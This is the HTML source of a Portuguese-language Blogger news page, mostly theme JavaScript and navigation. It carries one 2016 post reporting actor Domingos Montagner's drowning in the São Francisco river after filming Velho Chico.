    jQuery('ul.menu-secondary').superfish({
        animation: {
            opacity: 'show'
        },
        autoArrows: true,
        dropShadows: false,
        speed: 200,
        delay: 800
    });
});

jQuery(document).ready(function() {
jQuery('.menu-secondary-container').mobileMenu({
    defaultText: 'Navigation',
    className: 'menu-secondary-responsive',
    containerClass: 'menu-secondary-responsive-container',
    subMenuDash: '&ndash;'
});
jQuery(".post").fitVids();
});

jQuery(document).ready(function () {
    jQuery('.fp-slides').cycle({
        fx: 'scrollHorz',
        timeout: 4000,
        delay: 0,
        speed: 400,
        next: '.fp-next',
        prev: '.fp-prev',
        pager: '.fp-pager',
        continuous: 0,
        sync: 1,
        pause: 1,
        pauseOnPagerHover: 1,
        cleartype: true,
        cleartypeNoBg: true
    });
});

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script src='https://sites.google.com/site/jqueryfontsisee/jquery/blogger.js'></script>
<script src='https://sites.google.com/site/posttitele/blogger/bloer.js'></script>
<script type='text/javascript'>
summary_noimg = 350;
summary_img = 275;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.4.0 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.0";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.parseJSON,s=/^\s*</,t=/\[\s*\w+\s*[~|^$*]?=\s*(?![\s'"])[^#\]]*#/,u=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=u.exec(a.trim(b)))&&g[0]&&(s.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):("#"===b?(d("jQuery( '#' ) is not a valid selector"),b=[]):t.test(b)&&d("Attribute selectors with '#' must be quoted: '"+b+"'"),h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.parseJSON=function(a){return a?r.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var v=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return v=!0,a=d.apply(this,arguments),v=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};v||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var w=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?w.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var x=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||x.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var y=a.event.add,z=a.event.remove,A=a.event.trigger,B=a.fn.toggle,C=a.fn.live,D=a.fn.die,E=a.fn.load,F="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",G=new RegExp("\\b(?:"+F+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,I=function(b){return"string"!=typeof b||a.event.special.hover?b:(H.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(H,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&G.test(b)&&d("AJAX events should be attached to document: "+b),y.call(this,a,I(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){z.call(this,a,I(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?E.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return B.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),C?C.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),D?D.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||G.test(a)||d("Global events are undocumented and deprecated"),A.call(this,a,b,c||document,e)},a.each(F.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var J=a.fn.andSelf||a.fn.addBack,K=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),J.apply(this,arguments)},a.fn.find=function(a){var b=K.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var L=a.Deferred,M=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=L(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(M,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script type='text/javascript'>
summary_noimg = 350;
summary_img = 260;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<style type='text/css'>
.pbtsharethisbutt {float:none;}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.3.1/jquery.min.js" type="text/javascript"></script>
<script src="//www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html" type="text/javascript"></script>
<script type='text/javascript'>
$(document).ready(function() {
$('#postslide').postslide({
timeOut: 6000});
});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1635881978331742409&amp;zx=0266a304-7225-4331-9479-8e2e58bed0ae' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1635881978331742409&amp;zx=0266a304-7225-4331-9479-8e2e58bed0ae' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1146788342037525 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body>
<div id='containernbt'>
<div class='menu-containernbt' id='menu-primarynbt'>
<div class='wrapnbt'>
<ul id='socialnbt'>
<li><a href='https://twitter.com/' id='twitternbt' title='Twitter'></a></li>
<li><a href='https://www.facebook.com/' id='facebooknbt' title='Facebook'></a></li>
<li><a href='https://plus.google.com/' id='googleplusnbt' title='Google Plus'></a></li>
<li><a href='https://www.pinterest.com/' id='pinterestnbt' title='Pinterest'></a></li>
<li><a href='https://www.linkedin.com/' id='linkedinnbt' title='Linkedin'></a></li>
<li><a href='https://www.instagram.com/' id='instagramnbt' title='Instagram'></a></li>
<li><a href='https://www.assessorn.com/feeds/posts/default' id='rssnbt' title='RSS'></a></li>
</ul>
<div class='menunbt'>
<ul id='menu-primary-items'>
<li><a href='https://www.assessorn.com/'>Inicio</a></li>
<li><a href='http://www.assessorn.zip.net/'>AssessoRN</a></li>
<li><a href='http://www.concursos.correioweb.com.br'>Concursos</a></li>
<li><a href='https://www.facebook.com/AssessoRN/'>Agenda Cultural</a></li>
<li><a href='http://www.tribunadonorte.com.br/'>Tribuna do Norte</a></li>
</ul>
</div>
</div>
</div><!-- #menu-primary .menu-container -->
<div id='headernbt'>
<div class='wrapnbt'>
<div id='brandingnbt'>
<div class='siteheadersec section' id='siteheadersec'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='site-titlenbt'>
<a href='https://www.assessorn.com/'>AssessoRN.com                                      </a>
</h1>
</div>
<h2 class='site-descriptionnbt'>acesse o RN blog do jornalista João Bosco de Araújo    [o Brasil é grande; o Mundo é pequeno]</h2>
</div>
</div></div>
</div><!-- #branding -->
</div><!-- .wrap -->
</div><!-- #header -->
<div class='menu-containernbt' id='menu-secondary'>
<div class='wrapnbt'>
<div class='menunbt'>
<ul id='menu-secondary-items'>
<li><a href='https://www.assessorn.com/'>Inicio</a></li>
<li><a href='http://www.assessorn.zip.net/'>AssessoRN</a></li>
<li><a href='http://www.concursos.com.br'>Concursos</a></li>
<li><a href='https://www.facebook.com/AssessoRN/'>Agenda Cultural</a></li>
<li><a href='http://www.tribunadonorte.com.br/'>Tribuna do Norte</a></li>
<li><a href='http://omossoroense.com.br/'>O Mossoroense</a></li>
<li><a href='#'>Outros</a>
<ul class='sub-menu'>
<li><a href='http://editoramultifoco.com.br/loja/product/o-tesouro-de-santana/'>Tesouro de sant'ana</a></li>
<li><a href='http://www.a12.com/tv-aparecida/institucional/detalhes/tv-ao-vivo'>Tv aparecida</a></li>
<li><a href='http://jornalzonasulnatal.blogspot.com.br/'>Jornal zona sul</a></li>
<li><a href='http://www.al.rn.gov.br/portal/tv/home'>Assembleia do rn</a></li>
</ul>
</li>
</ul>
</div>
</div>
</div><!-- #menu-secondary .menu-container -->
<div id='mainnbt'>
<div class='wrapnbt'>
<div id='contentnbt'>
<div class='hfeednbt'>
<!-- Featured Content Slider Started -->
<!-- slider end -->
<div class='mainblogsec section' id='mainblogsec'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>quinta-feira, 15 de setembro de 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320/ator.jpg' itemprop='image'/>
<a name='1427363668961467865'></a>
<h2 class='post-title entry-title' itemprop='headline'>
<a href='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html'>A vida imitando a arte; ator morre nas águas do rio após gravação de Velho Chico</a>
</h2>
<div class='entry-metanbt'>
<span class='post-author vcard'><i class='fa fa-user'></i>&nbsp;<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>João Bosco de Araujo</span></span></span>&nbsp;&nbsp;&nbsp;
<i class='fa fa-calendar'></i>&nbsp;<meta content='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html' itemprop='url'/><a class='timestamp-link' href='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html' rel='bookmark' title='permanent link'><span class='published updated' itemprop='datePublished' title='2016-09-15T19:06:00-03:00'>quinta-feira, setembro 15, 2016</span></a>&nbsp;&nbsp;&nbsp;
<i class='fa fa-folder-open'></i>&nbsp;<a href='https://www.assessorn.com/search/label/Brasil' rel='tag'>Brasil</a>, <a href='https://www.assessorn.com/search/label/Cultura' rel='tag'>Cultura</a>, <a href='https://www.assessorn.com/search/label/Geral' rel='tag'>Geral</a>, <a href='https://www.assessorn.com/search/label/Jornalismo' rel='tag'>Jornalismo</a>, <a href='https://www.assessorn.com/search/label/Nordeste' rel='tag'>Nordeste</a>, <a href='https://www.assessorn.com/search/label/Opini%C3%A3o' rel='tag'>Opinião</a>, <a href='https://www.assessorn.com/search/label/Pol%C3%ADtica' rel='tag'>Política</a>, <a href='https://www.assessorn.com/search/label/Televis%C3%A3o' rel='tag'>Televisão</a>&nbsp;&nbsp;&nbsp;
<i class='fa fa-comments'></i>&nbsp;
<a class='comment-link' href='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html#comment-form' onclick=''>
Nenhum comentário
</a>
&nbsp;&nbsp;&nbsp;
</div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content' id='post-body-1427363668961467865'>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<i><span style="font-family: Verdana, sans-serif; line-height: 115%;">&#8216;Camila Pitanga gritou para avisar o
sumiço, mas todos acharam que era gravação&#8217;<span style="font-size: 10pt;"><o:p></o:p></span></span></i></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s1600/ator.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="209" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320-rw/ator.jpg" width="320" /></a></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;">A atriz
Camila Pitanga estava na companhia do ator Domingos Montagner no momento em que
ambos decidiram mergulhar no rio São Francisco, logo após o almoço, por volta
das 14h desta quinta-feira, 15, na cidade de Canindé, em Sergipe. E foi ela
quem pediu por socorro quando percebeu que ele não voltou à superfície.<o:p></o:p></span></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;">"Camila
Pitanga gritou para avisar o sumiço, mas todos acharam que era uma cena da
gravação. Ela estava desesperada, em cima de uma pedra, dizendo que a água o
levou. No começo, não dava para entender o que ela dizia, mas depois a gente
percebeu que algo ruim tinha acontecido", disse à reportagem Josivânia
Maria de Araújo Domingos, proprietária do restaurante Caçoá, situado na praia
em que os atores mergulharam. [<i><b><a href="http://www.novojornal.jor.br/cotidiano/camila-pitanga-gritou-para-avisar-o-sumico-mas-todos-acharam-que-era-gravacao" target="_blank">Do NovoJornal</a></b></i>]<o:p></o:p></span></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<i><span style="font-family: Verdana, sans-serif; line-height: 115%;">- Leia também: <b><a href="http://www.novojornal.jor.br/cotidiano/corpo-de-domingos-montagner-e-encontrado-ator-morre-aos-54-anos" target="_blank">Corpo de Domingos Montagner é encontrado; ator morre aos 54 anos</a></b><o:p></o:p></span></i></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<br /></div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
